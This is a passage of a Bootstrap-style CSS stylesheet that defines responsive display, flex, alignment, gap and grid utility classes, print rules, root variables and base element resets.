  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 1025px) {
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
:root {
  --bs-font-sans-serif: "sans-serif";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
      "Liberation Mono", "Courier New", monospace;
  --bs-body-color: #212529;
  --bs-body-bg: #fff;
  --bs-body-text-align: left;
  --bs-code-color: #d63384;
  --bs-highlight-bg: #fff3cd;
}

*,
:before,
:after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}
body {
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  margin: 0;
}

hr {
  color: inherit;
  opacity: 0.25;
  border: 0;
  border-top: 1px solid;
  margin: 1rem 0;
}

h6,
h5,
h4,
h3,
h2,
h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 2.5rem;
  }
}
h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 2rem;
  }
}
h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 1.75rem;
  }
}
h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 1.5rem;
  }
}
h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

address {
  font-style: normal;
  line-height: inherit;
  margin-bottom: 1rem;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 0.875em;
}

mark {
  background-color: var(--bs-highlight-bg);
  padding: 0.1875em;
}

sub,
sup {
  vertical-align: baseline;
  font-size: 0.75em;
  line-height: 0;
  position: relative;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  text-decoration: underline;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 0.875em;
  display: block;
  overflow: auto;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  color: var(--bs-code-color);
  word-wrap: break-word;
  font-size: 0.875em;
}

a > code {
  color: inherit;
}

kbd {
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  color: #6c757d;
  text-align: left;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  border: 0;
  margin: 0;
  padding: 0;
}

legend {
  float: left;
  width: 100%;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
  margin-bottom: 0.5rem;
  padding: 0;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  cursor: pointer;
  display: list-item;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 576px) {
  .container-sm,
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}
@media (min-width: 1025px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}
@media (min-width: 1440px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1440px;
  }
}
.row {
  --bs-gutter-x: 1.875rem;
  --bs-gutter-y: 0;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-0.5 * var(--bs-gutter-x));
  margin-left: calc(-0.5 * var(--bs-gutter-x));
  flex-wrap: wrap;
  display: flex;
}

.row > * {
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-top: var(--bs-gutter-y);
  flex-shrink: 0;
}

.col {
  flex: 1 0;
}

.row-cols-auto > * {
  width: auto;
  flex: none;
}

.row-cols-1 > * {
  width: 100%;
  flex: none;
}

.row-cols-2 > * {
  width: 50%;
  flex: none;
}

.row-cols-3 > * {
  width: 33.3333%;
  flex: none;
}

.row-cols-4 > * {
  width: 25%;
  flex: none;
}

.row-cols-5 > * {
  width: 20%;
  flex: none;
}

.row-cols-6 > * {
  width: 16.6667%;
  flex: none;
}

.col-auto {
  width: auto;
  flex: none;
}

.col-1 {
  width: 8.33333%;
  flex: none;
}

.col-2 {
  width: 16.6667%;
  flex: none;
}

.col-3 {
  width: 25%;
  flex: none;
}

.col-4 {
  width: 33.3333%;
  flex: none;
}

.col-5 {
  width: 41.6667%;
  flex: none;
}

.col-6 {
  width: 50%;
  flex: none;
}

.col-7 {
  width: 58.3333%;
  flex: none;
}

.col-8 {
  width: 66.6667%;
  flex: none;
}

.col-9 {
  width: 75%;
  flex: none;
}

.col-10 {
  width: 83.3333%;
  flex: none;
}

.col-11 {
  width: 91.6667%;
  flex: none;
}

.col-12 {
  width: 100%;
  flex: none;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.6667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333%;
}

.offset-5 {
  margin-left: 41.6667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333%;
}

.offset-8 {
  margin-left: 66.6667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333%;
}

.offset-11 {
  margin-left: 91.6667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0;
  }
  .row-cols-sm-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-sm-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-sm-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-sm-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-sm-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-sm-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-sm-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-auto {
    width: auto;
    flex: none;
  }
  .col-sm-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-sm-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-3 {
    width: 25%;
    flex: none;
  }
  .col-sm-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-sm-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-sm-6 {
    width: 50%;
    flex: none;
  }
  .col-sm-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-sm-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-sm-9 {
    width: 75%;
    flex: none;
  }
  .col-sm-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-sm-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-sm-12 {
    width: 100%;
    flex: none;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.6667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333%;
  }
  .offset-sm-5 {
    margin-left: 41.6667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333%;
  }
  .offset-sm-8 {
    margin-left: 66.6667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333%;
  }
  .offset-sm-11 {
    margin-left: 91.6667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0;
  }
  .row-cols-md-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-md-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-md-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-md-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-md-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-md-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-md-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-md-auto {
    width: auto;
    flex: none;
  }
  .col-md-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-md-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-md-3 {
    width: 25%;
    flex: none;
  }
  .col-md-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-md-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-md-6 {
    width: 50%;
    flex: none;
  }
  .col-md-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-md-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-md-9 {
    width: 75%;
    flex: none;
  }
  .col-md-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-md-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-md-12 {
    width: 100%;
    flex: none;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.6667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333%;
  }
  .offset-md-5 {
    margin-left: 41.6667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333%;
  }
  .offset-md-8 {
    margin-left: 66.6667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333%;
  }
  .offset-md-11 {
    margin-left: 91.6667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1025px) {
  .col-lg {
    flex: 1 0;
  }
  .row-cols-lg-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-lg-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-lg-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-lg-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-lg-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-lg-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-lg-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-auto {
    width: auto;
    flex: none;
  }
  .col-lg-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-lg-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-3 {
    width: 25%;
    flex: none;
  }
  .col-lg-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-lg-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-lg-6 {
    width: 50%;
    flex: none;
  }
  .col-lg-7 {
    width: 58.3333%;
    flex: none;
  }
